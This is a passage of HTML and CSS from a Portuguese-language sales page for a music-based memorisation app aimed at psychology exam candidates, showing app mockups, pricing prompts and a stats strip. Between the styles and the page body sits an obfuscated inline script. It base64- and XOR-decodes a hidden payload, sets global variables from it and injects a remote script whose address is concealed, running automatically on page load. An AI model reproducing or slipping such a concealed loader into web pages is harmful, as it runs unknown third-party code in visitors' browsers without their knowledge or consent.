button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}.no-blame{border-left:3px solid var(--green);max-width:680px;color:var(--text);text-align:left;background:#22c55e12;border-radius:0 14px 14px 0;margin:22px auto 0;padding:18px 22px;font-size:18px;font-weight:600}.refrao{background:#d4ff6a12;border:1px solid #d4ff6a47;border-radius:20px;margin-bottom:22px;padding:22px 24px}.refrao span{color:var(--lime);letter-spacing:.14em;text-transform:uppercase;margin-bottom:8px;font-size:12px;font-weight:800;display:block}.refrao p{color:var(--text);margin:0}.proof-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin:36px auto 0;display:grid}.proof-card{border:1px solid var(--border-2);background:#ffffff08;border-radius:22px;margin:0;padding:26px}.proof-card.lyric{border-color:#d4ff6a59}.proof-tag{color:var(--green);letter-spacing:.1em;text-transform:uppercase;margin-bottom:14px;font-size:12px;font-weight:800;display:block}.proof-card blockquote{color:var(--text);margin:0;font-size:19px;line-height:1.55}.proof-card.lyric blockquote{font-style:italic}.proof-card mark{color:var(--lime);background:#d4ff6a38;border-radius:4px;padding:0 3px}.proof-note{text-align:center;color:var(--muted);margin-top:18px;font-size:14px}.desire{border-block:1px solid var(--border-2);text-align:center;background:linear-gradient(90deg,#22c55e1f,#d4ff6a1a);padding:56px 0}.desire p{font-family:var(--display);color:var(--text);margin:0;font-size:clamp(24px,3.2vw,34px);font-weight:700;line-height:1.25}.desire strong{color:var(--lime)}.value-total strong{color:var(--lime);font-variant-numeric:tabular-nums;flex:none;font-size:30px}@media (width<=720px){.proof-grid{grid-template-columns:1fr}.value-total{flex-direction:column}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-B2GrEJiv.js" />
+</head><body><main><a class="offer-bar" href="#oferta" aria-label="Plano Anual por 12x R$ 20,37, com os 5 bônus. Ver planos."><span class="offer-bar-inner"><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span><span class="offer-sep" aria-hidden="true">·</span><span>com os 5 bônus inclusos</span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Memorize os assuntos mais cobrados dos concursos de Psicologia </span><strong>10x mais rápido</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>12</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/
